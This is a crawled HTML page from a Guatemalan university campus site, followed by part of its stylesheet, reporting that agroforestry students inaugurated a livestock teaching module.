

--- FILE ---
content_type: text/html
request_url: https://altiplano.uvg.edu.gt/hoy/12102017-alumnos-inauguran-modulo-pecuario.html
body_size: 6565
content:
<!DOCTYPE html>
<html lang="es">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
		<title>Alumnos Inauguran M&oacute;dulo Pecuario | Universidad del Valle de Guatemala</title>
        
        <meta name="Description" content= "Universidad del Valle de Guatemala, excelencia que trasciende. Pionera en los campos de las ciencias, las humanidades, la docencia y la tecnolog&iacute;a."/>

		<meta name="Keywords" content="informaci&oacute;n general, UVG, Universidad del Valle de Guatemala, Guatemala, patrocinio universitario, Educaci&oacute;n, Ingenier&iacute;a, Ciencias y Humanidades, Ciencias Sociales, experiencia, laboratorios espacializados, consejo fiduciario, consejo directivo, consejo acad&Eacute;mico, Estructura Acad&Eacute;mica, titulos y grados, a&ntilde;o acad&Eacute;mico, horarios, periodos de clase, actividades de laboratorio, actividades de campo, cr&Eacute;ditos acad&Eacute;micos, estudiantes, honores, distinciones, organizaciones estudiantiles, requisitos de ingreso, aptitud acad&Eacute;mica, asistencia, dedicaci&oacute;n, rendimiento acad&Eacute;mico, reglamentos, estatutos, disciplina"/>
                    

		<!-- CSS -->
		<link rel="stylesheet" href="../css/style.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="../css/social-icons.css" type="text/css" media="screen" />
        <link rel="stylesheet" type="text/css" href="../css/print.css" media="print" />
		<!-- ENDS CSS -->	

		<!-- Our CSS stylesheet file -->
        <link rel="stylesheet" href="../css/menu.css" />
        <link rel="stylesheet" type="text/css" href="../css/formindex.css" />

        <!-- Including the Lobster font from Google's Font Directory -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster" />

        <!-- Enabling HTML5 support for Internet Explorer -->
        <!--[if lt IE 9]>
          <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
		
		<!--[if IE]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<!-- ENDS JS -->
        
 
        
        <script type="text/javascript" src="https://code.jquery.com/jquery-latest.min.js"></script>
		<script type="text/javascript">
            $(function() {
              if ($.browser.msie && $.browser.version.substr(0,1)<7)
              {
                $('li').has('ul').mouseover(function(){
                    $(this).children('ul').show();
                    }).mouseout(function(){
                    $(this).children('ul').hide();
                    })
              }
            });        
        </script>
		
		<!-- JS -->
		<script type="text/javascript" src="../js/jquery.min.js"></script>
		<script type="text/javascript" src="../js/custom.js"></script>
		
		<script src="../js/slides/source/slides.min.jquery.js"></script>
		<script src="../js/quicksand.js"></script>
		
		<!-- superfish -->
		<link rel="stylesheet" media="screen" href="../css/superfish.css" /> 
		<script type="text/javascript" src="../js/superfish-1.4.8/js/hoverIntent.js"></script>
		<script type="text/javascript" src="../js/superfish-1.4.8/js/superfish.js"></script>
		<script type="text/javascript" src="../js/superfish-1.4.8/js/supersubs.js"></script>
		<!-- ENDS superfish -->

		<!-- poshytip -->
		<link rel="stylesheet" href="../js/poshytip-1.0/src/tip-twitter/tip-twitter.css" type="text/css" />
		<link rel="stylesheet" href="../js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css" type="text/css" />
		<script type="text/javascript" src="../js/poshytip-1.0/src/jquery.poshytip.min.js"></script>
		<!-- ENDS poshytip -->
        
        <!-- Tweet -->
		<link rel="stylesheet" href="../css/jquery.tweet.css" media="all"  type="text/css"/> 
		<script src="../js/tweet/jquery.tweet.js" type="text/javascript"></script> 
		<!-- ENDS Tweet -->
		
		<!-- prettyPhoto -->
		<script type="text/javascript" src="../js/prettyPhoto/js/jquery.prettyPhoto.js"></script>
		<link rel="stylesheet" href="../js/prettyPhoto/css/prettyPhoto.css" type="text/css" media="screen" />
		<!-- ENDS prettyPhoto -->
		
		<!-- GOOGLE FONTS -->
		<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400italic' rel='stylesheet' type='text/css'>
		
        <!-- IMAGE Rotator -->
        <style>
			#switch{
				height: 374px;
				max-height:370px;
			}
			
			#switch div{
				display:none;
			}
			
			#switch div.active{
				display:block;
			}
		</style>
        
        <script src="https://code.jquery.com/jquery-1.6.1.js"> </script>
			<script>
                function swapImages(){
				  var $active = $('#switch .active');
				  var $next = ($('#switch .active').next().length > 0) ? $('#switch .active').next() : $('#switch div:eq(1)');
				  $active.fadeOut(function(){
					  $active.removeClass('active');
					  $next.fadeIn().addClass('active');
				  });
				}
		
				$(document).ready(function(){
				  // Run our swapImages() function every 5secs
				  setInterval(swapImages, 10000);
				});
		   
        </script>
         <!-- ENDS IMAGE Rotator -->

	<!-- CSS MENU -->
        <link rel="stylesheet" type="text/css" href="../css/default.css" />
		<link rel="stylesheet" type="text/css" href="../css/component.css" />
        <link href='https://fonts.googleapis.com/css?family=Oswald:400,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
		<script src="../js/modernizr.custom.js"></script>
        
        <script type="text/javascript" src="../js/modernizr.custom.04022.js"></script>
		
        
	</head>
    
	<body>
      <!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55698826-1', 'auto');
  ga('send', 'pageview');

</script>
		
		<div id="top-gap"></div>

		<!-- wrapper -->
		<div class="wrapper">
        	<!-- Google search -->
                <div id="nav-bar-holder4">
                    <div style="max-width:300px;"><script>
  (function() {
    var cx = '013806510738084312682:lnmmwsmbhoy';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only></gcse:searchbox-only></div>
                </div>
                <!--Google search -->
		
			<a href="../index.html"><img  id="logo" src="../img/logo.png" title="UVG"></a>            

<!-- nav bar holder -->
<div id="nav-bar-holder-new" style="z-index:100;">
	<nav id="cbp-hrmenu"class="cbp-hrmenu">
		<ul>
			<li> <a href="#"><h1>CON&Oacute;CENOS</h1></a>
				<div class="cbp-hrsub"style="background-image:url(../img/bg-menu-1.jpg);">
					<div class="cbp-hrsub-inner">
						<div><a href="../nosotros/index.html"><h4>Nosotros</h4></a>
							<ul>
								<li><a href="../nosotros/general.html">Informaci&oacute;n general</a></li>
								<li><a href="../nosotros/historia.html">Historia</a></li>
								<li><a href="../nosotros/plan.html">Plan estrat&eacute;gico</a></li>
								<li><a href="../https://bit.ly/CodigoEticaUVG"target="_blank">C&oacute;digo de &Eacute;tica</a></li>
								<li><a href="../nosotros/donaciones.html">Donaciones</a></li>
								<li><a href="../nosotros/directorio.html">Directorio de autoridades</a></li>
								<li><a href="../nosotros/ayuda-financiera.html">Ayuda Financiera</a></li>
							</ul>
						</div>
						<div>
							<h4>Recursos</h4>
							<ul>
								<li><a href="../nosotros/imagen.html">Imagen institucional y logotipos</a></li>
								<li><a href="../informacion/reglamentos-uvg.html">Reglamentos UVG</a></li>
<li><a href="https://uvgservicenow.atlassian.net/servicedesk/customer/portals" target="_blank"> Service Now</a></li>
							</ul>
						</div>
						<div>
							<h4>Campus</h4>
							<ul>
								<li><a href="http://www.campussur.uvg.edu.gt/" target="_blank">Campus Sur</a></li>
								<li><a href="http://www.uvg.edu.gt" target="_blank">Campus Central</a></li>
							</ul>
							<h4>Grupo Educativo del Valle</h4>
							<ul>
								<li><a href="https://www.usfuvg.org/"target="_blank">US Fundation</a></li>
								<li><a href="http://www.delvallegrupoeducativo.org.gt/"target="_blank">Grupo Educativo del Valle</a></li>
								<li><a href="http://www.fuvg.org.gt/"target="_blank">Fundaci&oacute;n de la UVG</a></li>
							</ul>
						</div>
					</div>
					<!-- /cbp-hrsub-inner -->
				</div>
				<!-- /cbp-hrsub -->
			</li>
			<li><a href="#"><h1><span style="color:#a9b632;">ADMISIONES</span></h1></a>
				<!-- /cbp-hrsub -->
			</li>
			<li> <a href="#"><h1>INFORMACI&Oacute;N</h1></a>
				<div class="cbp-hrsub"style="background-image:url(../img/bg-menu-2.jpg);">
					<div class="cbp-hrsub-inner">
						<div> <a href="#"><h4>Inicio</h4></a>
							<ul>
								<li><a href="../informacion/calendarios.html">Calendarios</a></li>
								<li><a href="../informacion/procesos.html">Procesos</a></li>
								<li><a href="../nosotros/ayuda-financiera.html">Ayuda financiera</a></li>
								<li><a href="../informacion/redes-sociales.html">Redes sociales</a></li>
								<li><a href="../contacto.html">Contacto</a></li>
								<li><a href="../informacion/reglamentos-uvg.html">Reglamentos UVG</a></li>
<li><a href="https://uvgservicenow.atlassian.net/servicedesk/customer/portals" target="_blank"> Service Now</a></li>
							</ul>
							<h4>Informaci&oacute;n</h4>
							<ul>
								<li><a href="../informacion/informacion-academica.html">Informaci&oacute;n acad&eacute;mica</a></li>
								<li><a href="../informacion/requisitos-de-graduacion.html">Requisitos de graduaci&oacute;n</a></li>
								<li><a href="../informacion/perfil-del-egresado.html">Perfil del egresado</a></li>
							</ul>
						</div>
						<div>
							<a href="../servicios/index.html"><h4>Servicios</h4></a>
							<ul>
								<li><a href="../servicios/centro-psicopedagogico.html">Centro psicopedag&oacute;gico</a></li>
								<li><a href="../servicios/centro-de-idiomas.html">Centro de idiomas </a></li>
								<li><a href="../servicios/educacion-continua.html">Educaci&oacute;n continua</a></li>
								<li><a href="https://bibliotecas.uvg.edu.gt/">Biblioteca </a></li>
								<li><a href="../servicios/centro-de-computo.html">Centro de computo </a></li>
								<li><a href="../servicios/articulos-promocionales.html">Art&iacute;culos promocionales</a></li>
								<li><a href="../servicios/produccion-agricola.html">Producci&oacute;n agr&iacute;cola </a></li>
							</ul>
						</div>
						<div>
							<h4>Preguntas</h4>
							<ul>
								<li><a href="../informacion/preguntas-frecuentes.html">Preguntas frecuentes</a></li>
								<li><a href="../nosotros/historia.html">Historia</a></li>
							</ul>
						</div>
					</div>
					<!-- /cbp-hrsub-inner -->
				</div>
				<!-- /cbp-hrsub -->
			</li>
			<li><a href="#"><h1><span style="color:#a9b632;">CARRERAS</span></h1></a>
				<div class="cbp-hrsub"style="background-image:url(../img/bg-menu-3.jpg);">
					<div class="cbp-hrsub-inner">
						<div> <a href="../itec/index.html"><h4>Instituto Tecnol&oacute;gico </h4></a>
							<ul>
								<li><a href="#">- Ciclo B&aacute;sico</a></li>
								<li><a href="#">- Bachillerato en Ciencias y Letras</a></li>
							</ul>
							<a href="../ingenieria/index.html"><h4>Facultad de Ingenier&iacute;a</h4></a>
							<ul>
								<li class="subtii"><a style="color:#B3CC4E;"><strong>T&eacute;cnico Universitario en:</strong></a></li>
								<li><a href="#">- Agroforester&iacute;a </a></li>
								<li><a href="#">- Inform&aacute;tica</a></li>
								<li><a href="#">- Administraci&oacute;n de Empresas </a></li>
								<li class="subtii"><a style="color:#B3CC4E;"><strong>Licenciaturas en:</strong></a></li>
								<li><a href="#">- Tecnolog&iacute;a de Sistemas Inform&aacute;ticos </a></li>
								<li><a href="#">- Administraci&oacute;n de Empresas y Mercadeo</a></li>
								<li><a href="#">- Ingenier&iacute;a en Tecnolog&iacute;a Agroforestal </a></li>
							</ul>
						</div>
						<div><a href="../cchh/index.html"><h4>Ciencias y Humanidades</h4></a>
							<ul>
								<li class="subtii"><a style="color:#B3CC4E;"><strong>T&eacute;cnico y Licenciatura</strong></a></li>
								<li><a href="#">- T&eacute;cnico Universitario en Turismo </a></li>
								<li><a href="#">- Licenciatura en Turismo</a></li>
							</ul>
							<a href="../educacion/index.html"><h4>Educaci&oacute;n</h4></a>
							<ul>
								<li class="subtii"><a style="color:#B3CC4E;"><strong>Profesorados en: </strong></a></li>
								<li><a href="#">- Atenci&oacute;n a Personas con Problemas de Aprendizaje</a></li>
								<li class="subtii"><a style="color:#B3CC4E;"><strong>Profesorados de Ense&ntilde;anza Media <br> Especializado en: </strong></a></li>
								<li><a href="#">- Matem&aacute;tica y F&iacute;sica</a></li>
								<li><a href="#">- Ingl&eacute;s como Idioma Extranjero</a></li>
								<li><a href="#">- Educaci&oacute;n Musical</a></li>
							</ul>
						</div>
						<div><a href="../educacion/index.html"><h4>Educaci&oacute;n</h4></a>
							<ul>
								<li class="subtii"><a style="color:#B3CC4E;"><strong>Profesorado Especializado en: </strong></a></li>
								<li><a href="#">- Estrategias para el Aprendizaje en la Educaci&oacute;n Primaria</a></li>
								<li><a href="#">- Educaci&oacute;n Primaria Biling&uuml;e Intercultural</a></li>
								<li><a href="#">- Educaci&oacute;n F&iacute;sica, Deporte y Recreaci&oacute;n F&iacute;sica </a></li>
								<li class="subtii"><a style="color:#B3CC4E;"><strong>Licenciaturas: </strong></a></li>
								<li><a href="#">- Educaci&oacute;n </a></li>
								<li><a href="#">- Psicopedagog&iacute;a </a></li>
								<li><a href="#">- Educaci&oacute;n F&iacute;sica, Deporte y Recreaci&oacute;n F&iacute;sica</a></li>
								<a href="../masters/educacion-ccss/consejeria-comunitaria/index.html"><h4><span style="color:#ffffff;">UVG</span>MASTERS</h4></a>
								<li><a href="../masters/educacion-ccss/consejeria-comunitaria/index.html">- Maestr&iacute;a en Consejer&iacute;a Comunitaria </a>	</li>
								<br>

								<center><a href="../nosotros/ayuda-financiera.html" style="color:#B3CC4E;"><strong>* Ayuda Financiera.</strong></a></center>
							</ul>
						</div>
					</div>
					<!-- /cbp-hrsub-inner -->
				</div>
				<!-- /cbp-hrsub -->
			</li>
			<li> <a href="#"><h1>PROYECTOS</h1></a>
				<div class="cbp-hrsub"style="background-image:url(../img/bg-menu-5.jpg);">
					<div class="cbp-hrsub-inner">
						<div>
							<h4>Actuales</h4>
							<ul>
								<li><a href="../proyectos/makerspace.html">MakerSpace </a><div class="Becacc">2018</div></li>
								<li><a href="../proyectos/lenguas-mayas-maryland.html">Lenguas Mayas Maryland </a><div class="Becass">2018</div></li>
								<li><a href="../proyectos/uvg-class-liverpool.html">UVG-CLASS Liverpool </a><div class="Becass">2018</div></li>
								<li><a href="../cea/"target="_self">Centro de Estudios Atitl&aacute;n </a></li>
								<li><a href="../proyectos/lectoescritura-usaid.html">Diplomado Universitario de Lecto Escritura en Ambientes Biling&uuml;es e Interculturales para Docentes de Pre-primaria a 3ro. Primaria USAID </a> </li>
								<li><a href="../servicios/centro-de-idiomas.html">ACCESS</a></li>
							</ul>
						</div>
						<div>
							<h4>Hist&oacute;rico</h4>
							<ul>
								<li><a href="../proyectos/promipyme.html">Promipyme </a></li>
								<li><a href="../proyectos/crea.html">Centro de Emprendedores en Acci&oacute;n CREA</a></li>
								<li><a href="#">Unidos por Lago Atitl&aacute;n USAID</a></li>
								<li><a href="../proyectos/bid.html" >Proyecto de Desarrollo Empresarial en Comunidades Rurales Agr&iacute;colas BID-FOMIN</a></li>
								<li><a href="../proyectos/usda.html">Proyecto de Desarrollo Agr&iacute;cola Food for Progress USDA</a></li>
							</ul>
						</div>
					</div>
					<!-- /cbp-hrsub-inner -->
				</div>
				<!-- /cbp-hrsub -->
			</li>
			<li> <a href="#"><h1>COMUNIDAD <span style="color:#a9b632;">UVG</span></h1></a>
				<div class="cbp-hrsub"style="background-image:url(../img/bg-menu-6.jpg);">
					<div class="cbp-hrsub-inner">
						<div> <a href="#"><h4>Asuntos Estudiantiles</h4></a>
							<ul>
								<li><a href="../asuntos-estudiantiles/asociaciones-clubes.html">Asociaciones, Clubes</a></li>
								<li><a href="../asuntos-estudiantiles/doc/catalogo-profesional-2014-uvg-campus-altiplano.pdf" target="_blank">Estudiantes</a></li>
								<br>
								<br>
								<br>
								<br>
								<br>
							</ul>
						</div>
					</div>
					<!-- /cbp-hrsub-inner -->
				</div>
				<!-- /cbp-hrsub -->
			</li>
			<li> <a href="#"><h1>CONTACTO</h1></a>
				<div class="cbp-hrsub" style="background-image:url(../img/bg-menu-8.jpg);">
					<div class="cbp-hrsub-inner">
						<div>
							<h4>Direcci&oacute;n</h4>
							<ul>
								<li class="contact-item">Km. 137, Caser&iacute;o Xolb&eacute;, El Tabl&oacute;n, Solol&aacute;.<br>
								PBX: (502) 7931-0814<br>
								</li>
								<li><a href="mailto:ca.ca.info@uvg.edu.gt">ca.ca.info@uvg.edu.gt</a></li>
							</ul>
							<h4>Direcci&oacute;n Ejecutiva</h4>
							<ul>
								<li class="contact-item">Ext: 41101</li>
								<li><a href="mailto:jcvillatoro@uvg.edu.gt">jcvillatoro@uvg.edu.gt</a></li>
							</ul>
							<a href="http://bit.ly/carrerasUVG"><h4>Ayudas Financieras</h4></a>
							<ul>
								<li class="contact-item">Ext: 41118</li>
								<li><a href="mailto:smtale@uvg.edu.gt">smtale@uvg.edu.gt</a></li>
							</ul>
							<h4>Registro Acad&eacute;mico</h4>
							<ul>
								<li class="contact-item">Ext: 41117</li>
								<li><a href="mailto:gmmacario@uvg.edu.gt">gmmacario@uvg.edu.gt</a></li>
								<li><a href="https://bit.ly/waRAUVG">Escribir a WhatsApp</a></li>
							</ul>
						</div>
						<div>
							<a href="http://bit.ly/carrerasUVG"><h4>Ingenier&iacute;a Agroforestal</h4></a>
							<ul>
								<li class="contact-item">Ext: 41214</li>
								<li><a href="mailto:ajcutz@uvg.edu.gt">ajcutz@uvg.edu.gt</a></li>
								<li><a href="https://bit.ly/waAgro">Escribir a WhatsApp</a></li>
							</ul>
							<a href="http://bit.ly/carrerasUVG"><h4>Ciencias y Humanidades</h4></a>
							<ul>
								<li class="contact-item">Ext: 41205</li>
								<li><a href="mailto:ktobias@uvg.edu.gt">ktobias@uvg.edu.gt</a></li>
								<li><a href="https://bit.ly/waFcchh">Escribir a WhatsApp</a></li>
							</ul>
							<ul>
								<a href="http://bit.ly/carrerasUVG"><h4>Facultad de Educaci&oacute;n</h4></a>
								<li class="contact-item">Ext: 41216</li>
								<li><a href="mailto:csaloj@uvg.edu.gt">csaloj@uvg.edu.gt</a></li>
								<li><a href="https://bit.ly/waFeduc">Escribir a WhatsApp</a></li>
							</ul>
							<ul>
								<a href="http://bit.ly/carrerasUVG"><h4>Inform&aacute;tica // Admon. Empresas</h4></a>
								<li class="contact-item">Ext: 41213</li>
								<li><a href="mailto:eoarreaga@uvg.edu.gt">eoarreaga@uvg.edu.gt</a></li>
							</ul>
						</div>
						<div>
							<a href="http://bit.ly/carrerasUVG"><h4>Instituto Tecnol&oacute;gico</h4></a>
							<ul>
								<li class="contact-item">Ext: 41208</li>
								<li><a href="mailto:maesquina@uvg.edu.gt">maesquina@uvg.edu.gt</a></li>
								<li><a href="https://bit.ly/ITECwa">Escribir a WhatsApp</a></li>
							</ul>
							<a href="http://bit.ly/carrerasUVG"><h4>Educaci&oacute;n Contin&uacute;a</h4></a>
							<ul>
								<li class="contact-item">Ext: 41401</li>
								<li><a href="mailto:nacan@uvg.edu.gt">nacan@uvg.edu.gt</a></li>
							</ul>
							<a href="http://bit.ly/carrerasUVG"><h4>Centro de Estudios Atitl&aacute;n</h4></a>
							<ul>
								<li class="contact-item">Ext: 41502</li>
								<li><a href="mailto:cea@altiplano.uvg.edu.gt">cea@altiplano.uvg.edu.gt</a></li>
							</ul>
							<a href="http://bit.ly/carrerasUVG"><h4>Servicios</h4></a>
							<ul>
								<li class="contact-item">Ext: 41103</li>
								<li><a href="mailto:eerodas@uvg.edu.gt">eerodas@uvg.edu.gt</a></li>
							</ul>
							<br>
							<br>
							<center><a href="../nosotros/directorio.html">Directorio de Autoridades</a></center>
						</div>
					</div>
					<!-- /cbp-hrsub-inner -->
				</div>
				<!-- /cbp-hrsub -->
			</li>
			<li>
				<a href="#"><img src="../img/calendar.png"></a>
				<div class="cbp-hrsub"  style="background-image:url(../img/bg-menu-9.jpg);">
					<div class="cbp-hrsub-inner"> 
						<div>
							<br>
							<iframe src="https://calendar.google.com/calendar/embed?title=Actividades%20UVG%20Altiplano&amp;showNav=0&amp;height=450&amp;wkst=1&amp;bgcolor=%23ffffff&amp;src=uvg.edu.gt_5lvptibfg8g9gqedpqq44q7sek%40group.calendar.google.com&amp;color=%23B1365F&amp;src=0rr9ip62dsjcopdjqfef72rikg%40group.calendar.google.com&amp;color=%23125A12&amp;ctz=America%2FGuatemala" style="border:solid 1px #777" width="800" height="450" frameborder="0" scrolling="no"></iframe>
						</div>
					</div>
				</div>
			</li>
		</ul>
	</nav>
</div>
<!-- ENDS nav bar holder -->
			
    <!-- nav bar holder -->
	<div id="nav-bar-holder3">
		<a href="http://www.delvallegrupoeducativo.org.gt/"><img  id="logo2" src="../img/-1.png" title="UVG"></a>
		
	</div>
	<!-- ENDS nav bar holder -->
    
	<!-- Redes sociales -->
		<div id="nav-bar-holder2">
			<!-- Social -->
			<ul class="social">
				<li><a href="https://www.facebook.com/Altiplano.UVG" class="poshytip  facebook" title="Siguenos en Facebook" target="_blank"></a></li>
				<li><a href="https://twitter.com/AltiplanoUVG" class="poshytip  twitter" title="Siguenos en Twitter" target="_blank"></a></li>
				<li><a href="https://gt.linkedin.com/pub/uvg-altiplano/73/8a3/186" class="poshytip  linkedin" title="Visitanos en Linkedin" target="_blank"></a></li>
				<li><a href="https://www.instagram.com/soyuvg/" class="poshytip instagram" title="Siguenos en Instagram" target="_blank"></a></li>
				<li><a href="https://www.youtube.com/user/UVGSolola" class="poshytip  youtube" title="Visita nuestro canal de Youtube" target="_blank"></a></li>
			</ul>
			<!-- ENDS Social -->
		</div>
	<!-- Redes sociales -->
				
				
		<!-- content wrap -->	    	
		<div id="content-wrap">

			<!-- Page wrap -->
			<div id="page-wrap">

				<div style="background-color:#056545; padding:25px; color:#fff; position:relative; margin-top:-30px; margin-bottom:8px;">
					<h1 style="margin-bottom:5px !important;">Alumnos Inauguran M&oacute;dulo Pecuario</h1>
				</div>


				<div style="position:absolute; left:870px; ">
					<button type="button" onclick="location.href='index.html';" class="idioma">Anteriores </button>
				</div>
				<br><br>


				<div class="biografia">
					<div class="contbio text-justificado" style="float:left; padding:0 25px;">
						<p>
							Como parte del cumplimiento de la ense&ntilde;anza-aprendizaje de los cursos "M&oacute;dulo Pecuario y Seguridad Alimentaria" los alumnos del primer a&ntilde;o de la carrera T&eacute;cnico Universitario en Agoforester&iacute;a construyeron un M&oacute;dulo Pecuario, la cual ser&aacute; de apoyo para su aprendizaje pr&aacute;ctico y que estar&aacute; disponible para futuras generaciones de estudiantes del T&eacute;cnico y la ingenier&iacute;a en Tecnolog&iacute;a Agroforestal.</p>
						<p>
							Dicho m&oacute;dulo cuenta con: Pollos de engorde, gallinas ponedoras, cerdos, cabras, y conejos, donde el estudiante ser&aacute; el encargado del manejo, limpieza, alimentaci&oacute;n, reproducci&oacute;n y comercializaci&oacute;n de los productos y subproductos producidos dentro del m&oacute;dulo as&iacute; mismo el catedr&aacute;tico ser&aacute; el encargado de asesorar el proyecto llevando el control y registro de producci&oacute;n para lograr los objetivos trabajados.<p>
						<p>
							Dicho proyecto fue impulsado por los catedr&aacute;ticos ing. Bayron Mogoll&oacute;n e ing. Manuel Ixmat&aacute;</p>
					</div>

							<div class="contbio" style="width:500px; margin:0 auto; margin-top:20px;">
								<img src="../hoy/images/altiplano/2017/octubre/20171012-InauguranModuloPecuario/1th.jpg">
								<br>
								<div style="text-align:center">

								</div>
							</div>
							<div class="contbio" style="width:500px; margin:0 auto; margin-top:20px;">
								<img src="../hoy/images/altiplano/2017/octubre/20171012-InauguranModuloPecuario/2th.jpg">         
								<br>
								<div style="text-align:center">

								</div>
							</div>
							<div class="contbio" style="width:500px; margin:0 auto; margin-top:20px;">
								<img src="../hoy/images/altiplano/2017/octubre/20171012-InauguranModuloPecuario/3th.jpg">         
								<br>
								<div style="text-align:center">

								</div>
							</div>
							<div class="contbio" style="width:500px; margin:0 auto; margin-top:20px;">
								<img src="../hoy/images/altiplano/2017/octubre/20171012-InauguranModuloPecuario/4th.jpg">         
								<br>
								<div style="text-align:center">

								</div>
							</div>
							<div class="contbio" style="width:500px; margin:0 auto; margin-top:20px;">
								<img src="../hoy/images/altiplano/2017/octubre/20171012-InauguranModuloPecuario/5th.jpg">         
								<br>
								<div style="text-align:center">

								</div>
							</div>


						</div>

						<br><br>


						<div class="clear"></div>

					</div>
					<!-- ENDS Page wrap -->

				</div>
				<!-- ENDS content wrap -->

			</div>
			<!-- ENDS Wrapper -->
		
		
		
		<!-- footer-bottom -->
		<div id="footer-bottom">
			<div class="bottom-wrapper">
            	<div id="bottom-left">
                    &copy; Universidad del Valle de Guatemala. 2020<br>
                    Todos los derechos reservados.<br>
                <a href="mailto:ca.info@uvg.edu.gt">info@altiplano.uvg.edu.gt</a> </div>
                
                <div id="bottom-right">
                    Km. 137, Caser&iacute;o Xolb&eacute;, Cant&oacute;n El Tabl&oacute;n Solol&aacute;, Guatemala<br>
                    PBX: (502) 7931-0814<br>
                    <a href="../contacto.html" style="color:#a9b632;">Mapa</a>
                </div>
			</div>
		</div>
		<!-- ENDS footer-bottom -->

		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
		<script src="../js/cbpHorizontalMenu.min.js"></script>
		<script>
			$(function() {
				cbpHorizontalMenu.init();
			});
		</script>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1648238161" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://altiplano.uvg.edu.gt/css/style.css
body_size: 13423
content:
/* IMPORTS ------------------------------------------------------------*/

@import url('reset.css');
@import url('comments.css');
@import url('facultades-altiplano.css');


body {
  -webkit-animation-duration: 0.1s;
  -webkit-animation-name: fontfix;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-timing-function: linear;
  -webkit-animation-delay: 0.1s;
}

.nuevo-item{color:#63cc4f; font-size:12px;}

@-webkit-keyframes fontfix {
  from { opacity: 1; }
  to { opacity: 1; }
}



.fe {
 float: right;
    margin-bottom: 0.5em;
    margin-left: 2.53164557%; /* 12px / 474px */
    width: 48.7341772%; /* 231px / 474px */
	}

.contenedor-texto{
	text-align:justify;
	}
	
.cuadro{
	padding-top:14px;
	}
	
.espacio-footer{
	padding:40px;
	}

/*--Accordion---------------------------------------------------------*/

.acc-container {
  width:100%;
  margin:30px auto 0 auto;
  -webkit-border-radius:8px;
  -moz-border-radius:8px;
  -o-border-radius:8px;
  border-radius:8px;
  overflow:hidden;

}

.acc-btn { 
  width:100%;
  margin:0 auto;
  padding:20px 25px 1px 25px;
  cursor:pointer;
  background:#f0f0f0;
  border-bottom:1px solid #fff;
}

.acc-content {
  height:0px;
  width:100%;
  margin:0 auto;
  overflow:hidden;
  background:#fff;
}

.acc-content-inner {
  padding:30px;
}

.open {
  height: auto;
}
.accordion-title{
	color:#333;
	font-size:16px;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
}

.selected {
  color:#388638;
}



/* HACKS ------------------------------------------------------------*/

.clear{
	clear:both;
	height:1px;
}

.inv{ display:none; }


/* GENERAL ------------------------------------------------------------*/

